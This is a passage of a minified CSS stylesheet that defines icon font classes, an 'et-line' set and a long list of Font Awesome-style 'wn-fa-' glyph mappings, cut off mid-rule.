icon-software"]:before,[class^=icon-arrows]:before,[class^=icon-basic]:before,[class^=icon-ecommerce]:before,[class^=icon-software]:before{font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-adjustments,.icon-alarmclock,.icon-anchor,.icon-aperture,.icon-attachment,.icon-bargraph,.icon-basket,.icon-beaker,.icon-bike,.icon-book-open,.icon-briefcase,.icon-browser,.icon-calendar,.icon-camera,.icon-caution,.icon-chat,.icon-circle-compass,.icon-clipboard,.icon-clock,.icon-cloud,.icon-compass,.icon-desktop,.icon-dial,.icon-document,.icon-documents,.icon-download,.icon-dribbble,.icon-edit,.icon-envelope,.icon-expand,.icon-facebook,.icon-flag,.icon-focus,.icon-gears,.icon-genius,.icon-gift,.icon-global,.icon-globe,.icon-googleplus,.icon-grid,.icon-happy,.icon-hazardous,.icon-heart,.icon-hotairballoon,.icon-hourglass,.icon-key,.icon-laptop,.icon-layers,.icon-lifesaver,.icon-lightbulb,.icon-linegraph,.icon-linkedin,.icon-lock,.icon-magnifying-glass,.icon-map,.icon-map-pin,.icon-megaphone,.icon-mic,.icon-mobile,.icon-newspaper,.icon-notebook,.icon-paintbrush,.icon-paperclip,.icon-pencil,.icon-phone,.icon-picture,.icon-pictures,.icon-piechart,.icon-presentation,.icon-pricetags,.icon-printer,.icon-profile-female,.icon-profile-male,.icon-puzzle,.icon-quote,.icon-recycle,.icon-refresh,.icon-ribbon,.icon-rss,.icon-sad,.icon-scissors,.icon-scope,.icon-search,.icon-shield,.icon-speedometer,.icon-strategy,.icon-streetsign,.icon-tablet,.icon-target,.icon-telescope,.icon-toolbox,.icon-tools,.icon-tools-2,.icon-trophy,.icon-tumblr,.icon-twitter,.icon-upload,.icon-video,.icon-wallet,.icon-wine{font-family:et-line;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.wn-fa,.wn-fab,.wn-fal,.wn-far,.wn-fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.wn-fa-500px:before{content:"\f26e"}.wn-fa-accessible-icon:before{content:"\f368"}.wn-fa-accusoft:before{content:"\f369"}.wn-fa-address-book:before{content:"\f2b9"}.wn-fa-address-card:before{content:"\f2bb"}.wn-fa-adjust:before{content:"\f042"}.wn-fa-adn:before{content:"\f170"}.wn-fa-adversal:before{content:"\f36a"}.wn-fa-affiliatetheme:before{content:"\f36b"}.wn-fa-algolia:before{content:"\f36c"}.wn-fa-align-center:before{content:"\f037"}.wn-fa-align-justify:before{content:"\f039"}.wn-fa-align-left:before{content:"\f036"}.wn-fa-align-right:before{content:"\f038"}.wn-fa-allergies:before{content:"\f461"}.wn-fa-amazon:before{content:"\f270"}.wn-fa-amazon-pay:before{content:"\f42c"}.wn-fa-ambulance:before{content:"\f0f9"}.wn-fa-american-sign-language-interpreting:before{content:"\f2a3"}.wn-fa-amilia:before{content:"\f36d"}.wn-fa-anchor:before{content:"\f13d"}.wn-fa-android:before{content:"\f17b"}.wn-fa-angellist:before{content:"\f209"}.wn-fa-angle-double-down:before{content:"\f103"}.wn-fa-angle-double-left:before{content:"\f100"}.wn-fa-angle-double-right:before{content:"\f101"}.wn-fa-angle-double-up:before{content:"\f102"}.wn-fa-angle-down:before{content:"\f107"}.wn-fa-angle-left:before{content:"\f104"}.wn-fa-angle-right:before{content:"\f105"}.wn-fa-angle-up:before{content:"\f106"}.wn-fa-angrycreative:before{content:"\f36e"}.wn-fa-angular:before{content:"\f420"}.wn-fa-app-store:before{content:"\f36f"}.wn-fa-app-store-ios:before{content:"\f370"}.wn-fa-apper:before{content:"\f371"}.wn-fa-apple:before{content:"\f179"}.wn-fa-apple-pay:before{content:"\f415"}.wn-fa-archive:before{content:"\f187"}.wn-fa-arrow-alt-circle-down:before{content:"\f358"}.wn-fa-arrow-alt-circle-left:before{content:"\f359"}.wn-fa-arrow-alt-circle-right:before{content:"\f35a"}.wn-fa-arrow-alt-circle-up:before{content:"\f35b"}.wn-fa-arrow-circle-down:before{content:"\f0ab"}.wn-fa-arrow-circle-left:before{content:"\f0a8"}.wn-fa-arrow-circle-right:before{content:"\f0a9"}.wn-fa-arrow-circle-up:before{content:"\f0aa"}.wn-fa-arrow-down:before{content:"\f063"}.wn-fa-arrow-left:before{content:"\f060"}.wn-fa-arrow-right:before{content:"\f061"}.wn-fa-arrow-up:before{content:"\f062"}.wn-fa-arrows-alt:before{content:"\f0b2"}.wn-fa-arrows-alt-h:before{content:"\f337"}.wn-fa-arrows-alt-v:before{content:"\f338"}.wn-fa-assistive-listening-systems:before{content:"\f2a2"}.wn-fa-asterisk:before{content:"\f069"}.wn-fa-asymmetrik:before{content:"\f372"}.wn-fa-at:before{content:"\f1fa"}.wn-fa-audible:before{content:"\f373"}.wn-fa-audio-description:before{content:"\f29e"}.wn-fa-autoprefixer:before{content:"\f41c"}.wn-fa-avianex:before{content:"\f374"}.wn-fa-aviato:before{content:"\f421"}.wn-fa-aws:before{content:"\f375"}.wn-fa-backward:before{content:"\f04a"}.wn-fa-balance-scale:before{content:"\f24e"}.wn-fa-ban:before{content:"\f05e"}.wn-fa-band-aid:before{content:"\f462"}.wn-fa-bandcamp:before{content:"\f2d5"}.wn-fa-barcode:before{content:"\f02a"}.wn-fa-bars:before{content:"\f0c9"}.wn-fa-baseball-ball:before{content:"\f433"}.wn-fa-basketball-ball:before{content:"\f434"}.wn-fa-bath:before{content:"\f2cd"}.wn-fa-battery-empty:before{content:"\f244"}.wn-fa-battery-full:before{content:"\f240"}.wn-fa-battery-half:before{content:"\f242"}.wn-fa-battery-quarter:before{content:"\f243"}.wn-fa-battery-three-quarters:before{content:"\f241"}.wn-fa-bed:before{content:"\f236"}.wn-fa-beer:before{content:"\f0fc"}.wn-fa-behance:before{content:"\f1b4"}.wn-fa-behance-square:before{content:"\f1b5"}.wn-fa-bell:before{content:"\f0f3"}.wn-fa-bell-slash:before{content:"\f1f6"}.wn-fa-bicycle:before{content:"\f206"}.wn-fa-bimobject:before{content:"\f378"}.wn-fa-binoculars:before{content:"\f1e5"}.wn-fa-birthday-cake:before{content:"\f1fd"}.wn-fa-bitbucket:before{content:"\f171"}.wn-fa-bitcoin:before{content:"\f379"}.wn-fa-bity:before{content:"\f37a"}.wn-fa-black-tie:before{content:"\f27e"}.wn-fa-blackberry:before{content:"\f37b"}.wn-fa-blender:before{content:"\f517"}.wn-fa-blind:before{content:"\f29d"}.wn-fa-blogger:before{content:"\f37c"}.wn-fa-blogger-b:before{content:"\f37d"}.wn-fa-bluetooth:before{content:"\f293"}.wn-fa-bluetooth-b:before{content:"\f294"}.wn-fa-bold:before{content:"\f032"}.wn-fa-bolt:before{content:"\f0e7"}.wn-fa-bomb:before{content:"\f1e2"}.wn-fa-book:before{content:"\f02d"}.wn-fa-book-open:before{content:"\f518"}.wn-fa-bookmark:before{content:"\f02e"}.wn-fa-bowling-ball:before{content:"\f436"}.wn-fa-box:before{content:"\f466"}.wn-fa-box-open:before{content:"\f49e"}.wn-fa-boxes:before{content:"\f468"}.wn-fa-braille:before{content:"\f2a1"}.wn-fa-briefcase:before{content:"\f0b1"}.wn-fa-briefcase-medical:before{content:"\f469"}.wn-fa-broadcast-tower:before{content:"\f519"}.wn-fa-broom:before{content:"\f51a"}.wn-fa-btc:before{content:"\f15a"}.wn-fa-bug:before{content:"\f188"}.wn-fa-building:before{content:"\f1ad"}.wn-fa-bullhorn:before{content:"\f0a1"}.wn-fa-bullseye:before{content:"\f140"}.wn-fa-burn:before{content:"\f46a"}.wn-fa-buromobelexperte:before{content:"\f37f"}.wn-fa-bus:before{content:"\f207"}.wn-fa-buysellads:before{content:"\f20d"}.wn-fa-calculator:before{content:"\f1ec"}.wn-fa-calendar:before{content:"\f133"}.wn-fa-calendar-alt:before{content:"\f073"}.wn-fa-calendar-check:before{content:"\f274"}.wn-fa-calendar-minus:before{content:"\f272"}.wn-fa-calendar-plus:before{content:"\f271"}.wn-fa-calendar-times:before{content:"\f273"}.wn-fa-camera:before{content:"\f030"}.wn-fa-camera-retro:before{content:"\f083"}.wn-fa-capsules:before{content:"\f46b"}.wn-fa-car:before{content:"\f1b9"}.wn-fa-caret-down:before{content:"\f0d7"}.wn-fa-caret-left:before{content:"\f0d9"}.wn-fa-caret-right:before{content:"\f0da"}.wn-fa-caret-square-down:before{content:"\f150"}.wn-fa-caret-square-left:before{content:"\f191"}.wn-fa-caret-square-right:before{content:"\f152"}.wn-fa-caret-square-up:before{content:"\f151"}.wn-fa-caret-up:before{content:"\f0d8"}.wn-fa-cart-arrow-down:before{content:"\f218"}.wn-fa-cart-plus:before{content:"\f217"}.wn-fa-cc-amazon-pay:before{content:"\f42d"}.wn-fa-cc-amex:before{content:"\f1f3"}.wn-fa-cc-apple-pay:before{content:"\f416"}.wn-fa-cc-diners-club:before{content:"\f24c"}.wn-fa-cc-discover:before{content:"\f1f2"}.wn-fa-cc-jcb:before{content:"\f24b"}.wn-fa-cc-mastercard:before{content:"\f1f1"}.wn-fa-cc-paypal:before{content:"\f1f4"}.wn-fa-cc-stripe:before{content:"\f1f5"}.wn-fa-cc-visa:before{content:"\f1f0"}.wn-fa-centercode:before{content:"\f380"}.wn-fa-certificate:before{content:"\f0a3"}.wn-fa-chalkboard:before{content:"\f51b"}.wn-fa-chalkboard-teacher:before{content:"\f51c"}.wn-fa-chart-area:before{content:"\f1fe"}.wn-fa-chart-bar:before{content:"\f080"}.wn-fa-chart-line:before{content:"\f201"}.wn-fa-chart-pie:before{content:"\f200"}.wn-fa-check:before{content:"\f00c"}.wn-fa-check-circle:before{content:"\f058"}.wn-fa-check-square:before{content:"\f14a"}.wn-fa-chess:before{content:"\f439"}.wn-fa-chess-bishop:before{content:"\f43a"}.wn-fa-chess-board:before{content:"\f43c"}.wn-fa-chess-king:before{content:"\f43f"}.wn-fa-chess-knight:before{content:"\f441"}.wn-fa-chess-pawn:before{content:"\f443"}.wn-fa-chess-queen:before{content:"\f445"}.wn-fa-chess-rook:before{content:"\f447"}.wn-fa-chevron-circle-down:before{content:"\f13a"}.wn-fa-chevron-circle-left:before{content:"\f137"}.wn-fa-chevron-circle-right:before{content:"\f138"}.wn-fa-chevron-circle-up:before{content:"\f139"}.wn-fa-chevron-down:before{content:"\f078"}.wn-fa-chevron-left:before{content:"\f053"}.wn-fa-chevron-right:before{content:"\f054"}.wn-fa-chevron-up:before{content:"\f077"}.wn-fa-child:before{content:"\f1ae"}.wn-fa-chrome:before{content:"\f268"}.wn-fa-church:before{content:"\f51d"}.wn-fa-circle:before{content:"\f111"}.wn-fa-circle-notch:before{content:"\f1ce"}.wn-fa-clipboard:before{content:"\f328"!important}.wn-fa-clipboard-check:before{content:"\f46c"}.wn-fa-clipboard-list:before{content:"\f46d"}.wn-fa-clock:before{content:"\f017"}.wn-fa-clone:before{content:"\f24d"}.wn-fa-closed-captioning:before{content:"\f20a"}.wn-fa-cloud:before{content:"\f0c2"}.wn-fa-cloud-download-alt:before{content:"\f381"}.wn-fa-cloud-upload-alt:before{content:"\f382"}.wn-fa-cloudscale:before{content:"\f383"}.wn-fa-cloudsmith:before{content:"\f384"}.wn-fa-cloudversify:before{content:"\f385"}.wn-fa-code:before{content:"\f121"}.wn-fa-code-branch:before{content:"\f126"}.wn-fa-codepen:before{content:"\f1cb"}.wn-fa-codiepie:before{content:"\f284"}.wn-fa-coffee:before{content:"\f0f4"}.wn-fa-cog:before{content:"\f013"}.wn-fa-cogs:before{content:"\f085"}.wn-fa-coins:before{content:"\f51e"}.wn-fa-columns:before{content:"\f0db"}.wn-fa-comment:before{content:"\f075"}.wn-fa-comment-alt:before{content:"\f27a"}.wn-fa-comment-dots:before{content:"\f4ad"}.wn-fa-comment-slash:before{content:"\f4b3"}.wn-fa-comments:before{content:"\f086"}.wn-fa-compact-disc:before{content:"\f51f"}.wn-fa-compass:before{content:"\f14e"}.wn-fa-compress:before{content:"\f066"}.wn-fa-connectdevelop:before{content:"\f20e"}.wn-fa-contao:before{content:"\f26d"}.wn-fa-copy:before{content:"\f0c5"}.wn-fa-copyright:before{content:"\f1f9"}.wn-fa-couch:before{content:"\f4b8"}.wn-fa-cpanel:before{content:"\f388"}.wn-fa-creative-commons:before{content:"\f25e"}.wn-fa-creative-commons-by:before{content:"\f4e7"}.wn-fa-creative-commons-nc:before{content:"\f4e8"}.wn-fa-creative-commons-nc-eu:before{content:"\f4e9"}.wn-fa-creative-commons-nc-jp:before{content:"\f4ea"}.wn-fa-creative-commons-nd:before{content:"\f4eb"}.wn-fa-creative-commons-pd:before{content:"\f4ec"}.wn-fa-creative-commons-pd-alt:before{content:"\f4ed"}.wn-fa-creative-commons-remix:before{content:"\f4ee"}.wn-fa-creative-commons-sa:before{content:"\f4ef"}.wn-fa-creative-commons-sampling:before{content:"\f4f0"}.wn-fa-creative-commons-sampling-plus:before{content:"\f4f1"}.wn-fa-creative-commons-share:before{content:"\f4f2"}.wn-fa-credit-card:before{content:"\f09d"}.wn-fa-crop:before{content:"\f125"}.wn-fa-crosshairs:before{content:"\f05b"}.wn-fa-crow:before{content:"\f520"}.wn-fa-crown:before{content:"\f521"}.wn-fa-css3:before{content:"\f13c"}.wn-fa-css3-alt:before{content:"\f38b"}.wn-fa-cube:before{content:"\f1b2"}.wn-fa-cubes:before{content:"\f1b3"}.wn-fa-cut:before{content:"\f0c4"}.wn-fa-cuttlefish:before{content:"\f38c"}.wn-fa-d-and-d:before{content:"\f38d"}.wn-fa-dashcube:before{content:"\f210"}.wn-fa-database:before{content:"\f1c0"}.wn-fa-deaf:before{content:"\f2a4"}.wn-fa-delicious:before{content:"\f1a5"}.wn-fa-deploydog:before{content:"\f38e"}.wn-fa-deskpro:before{content:"\f38f"}.wn-fa-desktop:before{content:"\f108"}.wn-fa-deviantart:before{content:"\f1bd"}.wn-fa-diagnoses:before{content:"\f470"}.wn-fa-dice:before{content:"\f522"}.wn-fa-dice-five:before{content:"\f523"}.wn-fa-dice-four:before{content:"\f524"}.wn-fa-dice-one:before{content:"\f525"}.wn-fa-dice-six:before{content:"\f526"}.wn-fa-dice-three:before{content:"\f527"}.wn-fa-dice-two:before{content:"\f528"}.wn-fa-digg:before{content:"\f1a6"}.wn-fa-digital-ocean:before{content:"\f391"}.wn-fa-discord:before{content:"\f392"}.wn-fa-discourse:before{content:"\f393"}.wn-fa-divide:before{content:"\f529"}.wn-fa-dna:before{content:"\f471"}.wn-fa-dochub:before{content:"\f394"}.wn-fa-docker:before{content:"\f395"}.wn-fa-dollar-sign:before{content:"\f155"}.wn-fa-dolly:before{content:"\f472"}.wn-fa-dolly-flatbed:before{content:"\f474"}.wn-fa-donate:before{content:"\f4b9"}.wn-fa-door-closed:before{content:"\f52a"}.wn-fa-door-open:before{content:"\f52b"}.wn-fa-dot-circle:before{content:"\f192"}.wn-fa-dove:before{content:"\f4ba"}.wn-fa-download:before{content:"\f019"}.wn-fa-draft2digital:before{content:"\f396"}.wn-fa-dribbble:before{content:"\f17d"}.wn-fa-dribbble-square:before{content:"\f397"}.wn-fa-dropbox:before{content:"\f16b"}.wn-fa-drupal:before{content:"\f1a9"}.wn-fa-dumbbell:before{content:"\f44b"}.wn-fa-dyalog:before{content:"\f399"}.wn-fa-earlybirds:before{content:"\f39a"}.wn-fa-ebay:before{content:"\f4f4"}.wn-fa-edge:before{content:"\f282"}.wn-fa-edit:before{content:"\f044"}.wn-fa-eject:before{content:"\f052"}.wn-fa-elementor:before{content:"\f430"}.wn-fa-ellipsis-h:before{content:"\f141"}.wn-fa-ellipsis-v:before{content:"\f142"}.wn-fa-ember:before{content:"\f423"}.wn-fa-empire:before{content:"\f1d1"}.wn-fa-envelope:before{content:"\f0e0"}.wn-fa-envelope-open:before{content:"\f2b6"}.wn-fa-envelope-square:before{content:"\f199"}.wn-fa-envira:before{content:"\f299"}.wn-fa-equals:before{content:"\f52c"}.wn-fa-eraser:before{content:"\f12d"}.wn-fa-erlang:before{content:"\f39d"}.wn-fa-ethereum:before{content:"\f42e"}.wn-fa-etsy:before{content:"\f2d7"}.wn-fa-euro-sign:before{content:"\f153"}.wn-fa-exchange-alt:before{content:"\f362"}.wn-fa-exclamation:before{content:"\f12a"}.wn-fa-exclamation-circle:before{content:"\f06a"}.wn-fa-exclamation-triangle:before{content:"\f071"}.wn-fa-expand:before{content:"\f065"}.wn-fa-expand-arrows-alt:before{content:"\f31e"}.wn-fa-expeditedssl:before{content:"\f23e"}.wn-fa-external-link-alt:before{content:"\f35d"}.wn-fa-external-link-square-alt:before{content:"\f360"}.wn-fa-eye:before{content:"\f06e"}.wn-fa-eye-dropper:before{content:"\f1fb"}.wn-fa-eye-slash:before{content:"\f070"}.wn-fa-facebook:before{content:"\f09a"}.wn-fa-facebook-f:before{content:"\f39e"}.wn-fa-facebook-messenger:before{content:"\f39f"}.wn-fa-facebook-square:before{content:"\f082"}.wn-fa-fast-backward:before{content:"\f049"}.wn-fa-fast-forward:before{content:"\f050"}.wn-fa-fax:before{content:"\f1ac"}.wn-fa-feather:before{content:"\f52d"}.wn-fa-female:before{content:"\f182"}.wn-fa-fighter-jet:before{content:"\f0fb"}.wn-fa-file:before{content:"\f15b"}.wn-fa-file-alt:before{content:"\f15c"}.wn-fa-file-archive:before{content:"\f1c6"}.wn-fa-file-audio:before{content:"\f1c7"}.wn-fa-file-code:before{content:"\f1c9"}.wn-fa-file-excel:before{content:"\f1c3"}.wn-fa-file-image:before{content:"\f1c5"}.wn-fa-file-medical:before{content:"\f477"}.wn-fa-file-medical-alt:before{content:"\f478"}.wn-fa-file-pdf:before{content:"\f1c1"}.wn-fa-file-powerpoint:before{content:"\f1c4"}.wn-fa-file-video:before{content:"\f1c8"}.wn-fa-file-word:before{content:"\f1c2"}.wn-fa-film:before{content:"\f008"}.wn-fa-filter:before{content:"\f0b0"}.wn-fa-fire:before{content:"\f06d"}.wn-fa-fire-extinguisher:before{content:"\f134"}.wn-fa-firefox:before{content:"\f269"}.wn-fa-first-aid:before{content:"\f479"}.wn-fa-first-order:before{content:"\f2b0"}.wn-fa-first-order-alt:before{content:"\f50a"}.wn-fa-firstdraft:before{content:"\f3a1"}.wn-fa-flag:before{content:"\f024"}.wn-fa-flag-checkered:before{content:"\f11e"}.wn-fa-flask:before{content:"\f0c3"}.wn-fa-flickr:before{content:"\f16e"}.wn-fa-flipboard:before{content:"\f44d"}.wn-fa-fly:before{content:"\f417"}.wn-fa-folder:before{content:"\f07b"}.wn-fa-folder-open:before{content:"\f07c"}.wn-fa-font:before{content:"\f031"}.wn-fa-font-awesome:before{content:"\f2b4"}.wn-fa-font-awesome-alt:before{content:"\f35c"}.wn-fa-font-awesome-flag:before{content:"\f425"}.wn-fa-font-awesome-logo-full:before{content:"\f4e6"}.wn-fa-fonticons:before{content:"\f280"}.wn-fa-fonticons-fi:before{content:"\f3a2"}.wn-fa-football-ball:before{content:"\f44e"}.wn-fa-fort-awesome:before{content:"\f286"}.wn-fa-fort-awesome-alt:before{content:"\f3a3"}.wn-fa-forumbee:before{content:"\f211"}.wn-fa-forward:before{content:"\f04e"}.wn-fa-foursquare:before{content:"\f180"}.wn-fa-free-code-camp:before{content:"\f2c5"}.wn-fa-freebsd:before{content:"\f3a4"}.wn-fa-frog:before{content:"\f52e"}.wn-fa-frown:before{content:"\f119"}.wn-fa-fulcrum:before{content:"\f50b"}.wn-fa-futbol:before{content:"\f1e3"}.wn-fa-galactic-republic:before{content:"\f50c"}.wn-fa-galactic-senate:before{content:"\f50d"}.wn-fa-gamepad:before{content:"\f11b"}.wn-fa-gas-pump:before{content:"\f52f"}.wn-fa-gavel:before{content:"\f0e3"}.wn-fa-gem:before{content:"\f3a5"}.wn-fa-genderless:before{content:"\f22d"}.wn-fa-get-pocket:before{content:"\f265"}.wn-fa-gg:before{content:"\f260"}.wn-fa-gg-circle:before{content:"\f261"}.wn-fa-gift:before{content:"\f06b"}.wn-fa-git:before{content:"\f1d3"}.wn-fa-git-square:before{content:"\f1d2"}.wn-fa-github:before{content:"\f09b"}.wn-fa-github-alt:before{content:"\f113"}.wn-fa-github-square:before{content:"\f092"}.wn-fa-gitkraken:before{content:"\f3a6"}.wn-fa-gitlab:before{content:"\f296"}.wn-fa-gitter:before{content:"\f426"}.wn-fa-glass-martini:before{content:"\f000"}.wn-fa-glasses:before{content:"\f530"}.wn-fa-glide:before{content:"\f2a5"}.wn-fa-glide-g:before{content:"\f2a6"}.wn-fa-globe:before{content:"\f0ac"}.wn-fa-gofore:before{content:"\f3a7"}.wn-fa-golf-ball:before{content:"\f450"}.wn-fa-goodreads:before{content:"\f3a8"}.wn-fa-goodreads-g:before{content:"\f3a9"}.wn-fa-google:before{content:"\f1a0"}.wn-fa-google-drive:before{content:"\f3aa"}.wn-fa-google-play:before{content:"\f3ab"}.wn-fa-google-plus:before{content:"\f2b3"}.wn-fa-google-plus-g:before{content:"\f0d5"}.wn-fa-google-plus-square:before{content:"\f0d4"}.wn-fa-google-wallet:before{content:"\f1ee"}.wn-fa-graduation-cap:before{content:"\f19d"}.wn-fa-gratipay:before{content:"\f184"}.wn-fa-grav:before{content:"\f2d6"}.wn-fa-greater-than:before{content:"\f531"}.wn-fa-greater-than-equal:before{content:"\f532"}.wn-fa-gripfire:before{content:"\f3ac"}.wn-fa-grunt:before{content:"\f3ad"}.wn-fa-gulp:before{content:"\f3ae"}.wn-fa-h-square:before{content:"\f0fd"}.wn-fa-hacker-news:before{content:"\f1d4"}.wn-fa-hacker-news-square:before{content:"\f3af"}.wn-fa-hand-holding:before{content:"\f4bd"}.wn-fa-hand-holding-heart:before{content:"\f4be"}.wn-fa-hand-holding-usd:before{content:"\f4c0"}.wn-fa-hand-lizard:before{content:"\f258"}.wn-fa-hand-paper:before{content:"\f256"}.wn-fa-hand-peace:before{content:"\f25b"}.wn-fa-hand-point-down:before{content:"\f0a7"}.wn-fa-hand-point-left:before{content:"\f0a5"}.wn-fa-hand-point-right:before{content:"\f0a4"}.wn-fa-hand-point-up:before{content:"\f0a6"}.wn-fa-hand-pointer:before{content:"\f25a"}.wn-fa-hand-rock:before{content:"\f255"}.wn-fa-hand-scissors:before{content:"\f257"}.wn-fa-hand-spock:before{content:"\f259"}.wn-fa-hands:before{content:"\f4c2"}.wn-fa-hands-helping:before{content:"\f4c4"}.wn-fa-handshake:before{content:"\f2b5"}.wn-fa-hashtag:before{content:"\f292"}.wn-fa-hdd:before{content:"\f0a0"}.wn-fa-heading:before{content:"\f1dc"}.wn-fa-headphones:before{content:"\f025"}.wn-fa-heart:before{content:"\f004"}.wn-fa-heartbeat:before{content:"\f21e"}.wn-fa-helicopter:before{content:"\f533"}.wn-fa-hips:before{content:"\f452"}.wn-fa-hire-a-helper:before{content:"\f3b0"}.wn-fa-history:before{content:"\f1da"}.wn-fa-hockey-puck:before{content:"\f453"}.wn-fa-home:before{content:"\f015"}.wn-fa-hooli:before{content:"\f427"}.wn-fa-hospital:before{content:"\f0f8"}.wn-fa-hospital-alt:before{content:"\f47d"}.wn-fa-hospital-symbol:before{content:"\f47e"}.wn-fa-hotjar:before{content:"\f3b1"}.wn-fa-hourglass:before{content:"\f254"}.wn-fa-hourglass-end:before{content:"\f253"}.wn-fa-hourglass-half:before{content:"\f252"}.wn-fa-hourglass-start:before{content:"\f251"}.wn-fa-houzz:before{content:"\f27c"}.wn-fa-html5:before{content:"\f13b"}.wn-fa-hubspot:before{content:"\f3b2"}.wn-fa-i-cursor:before{content:"\f246"}.wn-fa-id-badge:before{content:"\f2c1"}.wn-fa-id-card:before{content:"\f2c2"}.wn-fa-id-card-alt:before{content:"\f47f"}.wn-fa-image:before{content:"\f03e"}.wn-fa-images:before{content:"\f302"}.wn-fa-imdb:before{content:"\f2d8"}.wn-fa-inbox:before{content:"\f01c"}.wn-fa-indent:before{content:"\f03c"}.wn-fa-industry:before{content:"\f275"}.wn-fa-infinity:before{content:"\f534"}.wn-fa-info:before{content:"\f129"}.wn-fa-info-circle:before{content:"\f05a"}.wn-fa-instagram:before{content:"\f16d"}.wn-fa-internet-explorer:before{content:"\f26b"}.wn-fa-ioxhost:before{content:"\f208"}.wn-fa-italic:before{content:"\f033"}.wn-fa-itunes:before{content:"\f3b4"}.wn-fa-itunes-note:before{content:"\f3b5"}.wn-fa-java:before{content:"\f4e4"}.wn-fa-jedi-order:before{content:"\f50e"}.wn-fa-jenkins:before{content:"\f3b6"}.wn-fa-joget:before{content:"\f3b7"}.wn-fa-joomla:before{content:"\f1aa"}.wn-fa-js:before{content:"\f3b8"}.wn-fa-js-square:before{content:"\f3b9"}.wn-fa-jsfiddle:before{content:"\f1cc"}.wn-fa-key:before{content:"\f084"}.wn-fa-keybase:before{content:"\f4f5"}.wn-fa-keyboard:before{content:"\f11c"}.wn-fa-keycdn:before{content:"\f3ba"}.wn-fa-kickstarter:before{content:"\f3bb"}.wn-fa-kickstarter-k:before{content:"\f3bc"}.wn-fa-kiwi-bird:before{content:"\f535"}.wn-fa-korvue:before{content:"\f42f"}.wn-fa-language:before{content:"\f1ab"}.wn-fa-laptop:before{content:"\f109"}.wn-fa-laravel:before{content:"\f3bd"}.wn-fa-lastfm:before{content:"\f202"}.wn-fa-lastfm-square:before{content:"\f203"}.wn-fa-leaf:before{content:"\f06c"}.wn-fa-leanpub:before{content:"\f212"}.wn-fa-lemon:before{content:"\f094"}.wn-fa-less:before{content:"\f41d"}.wn-fa-less-than:before{content:"\f536"}.wn-fa-less-than-equal:before{content:"\f537"}.wn-fa-level-down-alt:before{content:"\f3be"}.wn-fa-level-up-alt:before{content:"\f3bf"}.wn-fa-life-ring:before{content:"\f1cd"}.wn-fa-lightbulb:before{content:"\f0eb"}.wn-fa-line:before{content:"\f3c0"}.wn-fa-link:before{content:"\f0c1"}.wn-fa-linkedin:before{content:"\f08c"}.wn-fa-linkedin-in:before{content:"\f0e1"}.wn-fa-linode:before{content:"\f2b8"}.wn-fa-linux:before{content:"\f17c"}.wn-fa-lira-sign:before{content:"\f195"}.wn-fa-list:before{content:"\f03a"}.wn-fa-list-alt:before{content:"\f022"}.wn-fa-list-ol:before{content:"\f0cb"}.wn-fa-list-ul:before{content:"\f0ca"}.wn-fa-location-arrow:before{content:"\f124"}.wn-fa-lock:before{content:"\f023"}.wn-fa-lock-open:before{content:"\f3c1"}.wn-fa-long-arrow-alt-down:before{content:"\f309"}.wn-fa-long-arrow-alt-left:before{content:"\f30a"}.wn-fa-long-arrow-alt-right:before{content:"\f30b"}.wn-fa-long-arrow-alt-up:before{content:"\f30c"}.wn-fa-low-vision:before{content:"\f2a8"}.wn-fa-lyft:before{content:"\f3c3"}.wn-fa-magento:before{content:"\f3c4"}.wn-fa-magic:before{content:"\f0d0"}.wn-fa-magnet:before{content:"\f076"}.wn-fa-male:before{content:"\f183"}.wn-fa-mandalorian:before{content:"\f50f"}.wn-fa-map:before{content:"\f279"}.wn-fa-map-marker:before{content:"\f041"}.wn-fa-map-marker-alt:before{content:"\f3c5"}.wn-fa-map-pin:before{content:"\f276"}.wn-fa-map-signs:before{content:"\f277"}.wn-fa-mars:before{content:"\f222"}.wn-fa-mars-double:before{content:"\f227"}.wn-fa-mars-stroke:before{content:"\f229"}.wn-fa-mars-stroke-h:before{content:"\f22b"}.wn-fa-mars-stroke-v:before{content:"\f22a"}.wn-fa-mastodon:before{content:"\f4f6"}.wn-fa-maxcdn:before{content:"\f136"}.wn-fa-medapps:before{content:"\f3c6"}.wn-fa-medium:before{content:"\f23a"}.wn-fa-medium-m:before{content:"\f3c7"}.wn-fa-medkit:before{content:"\f0fa"}.wn-fa-medrt:before{content:"\f3c8"}.wn-fa-meetup:before{content:"\f2e0"}.wn-fa-meh:before{content:"\f11a"}.wn-fa-memory:before{content:"\f538"}.wn-fa-mercury:before{content:"\f223"}.wn-fa-microchip:before{content:"\f2db"}.wn-fa-microphone:before{content:"\f130"}.wn-fa-microphone-alt:before{content:"\f3c9"}.wn-fa-microphone-alt-slash:before{content:"\f539"}.wn-fa-microphone-slash:before{content:"\f131"}.wn-fa-microsoft:before{content:"\f3ca"}.wn-fa-minus:before{content:"\f068"}.wn-fa-minus-circle:before{content:"\f056"}.wn-fa-minus-square:before{content:"\f146"}.wn-fa-mix:before{content:"\f3cb"}.wn-fa-mixcloud:before{content:"\f289"}.wn-fa-mizuni:before{content:"\f3cc"}.wn-fa-mobile:before{content:"\f10b"}.wn-fa-mobile-alt:before{content:"\f3cd"}.wn-fa-modx:before{content:"\f285"}.wn-fa-monero:before{content:"\f3d0"}.wn-fa-money-bill:before{content:"\f0d6"}.wn-fa-money-bill-alt:before{content:"\f3d1"}.wn-fa-money-bill-wave:before{content:"\f53a"}.wn-fa-money-bill-wave-alt:before{content:"\f53b"}.wn-fa-money-check:before{content:"\f53c"}.wn-fa-money-check-alt:before{content:"\f53d"}.wn-fa-moon:before{content:"\f186"}.wn-fa-motorcycle:before{content:"\f21c"}.wn-fa-mouse-pointer:before{content:"\f245"}.wn-fa-music:before{content:"\f001"}.wn-fa-napster:before{content:"\f3d2"}.wn-fa-neuter:before{content:"\f22c"}.wn-fa-newspaper:before{content:"\f1ea"}.wn-fa-nintendo-switch:before{content:"\f418"}.wn-fa-node:before{content:"\f419"}.wn-fa-node-js:before{content:"\f3d3"}.wn-fa-not-equal:before{content:"\f53e"}.wn-fa-notes-medical:before{content:"\f481"}.wn-fa-npm:before{content:"\f3d4"}.wn-fa-ns8:before{content:"\f3d5"}.wn-fa-nutritionix:before{content:"\f3d6"}.wn-fa-object-group:before{conten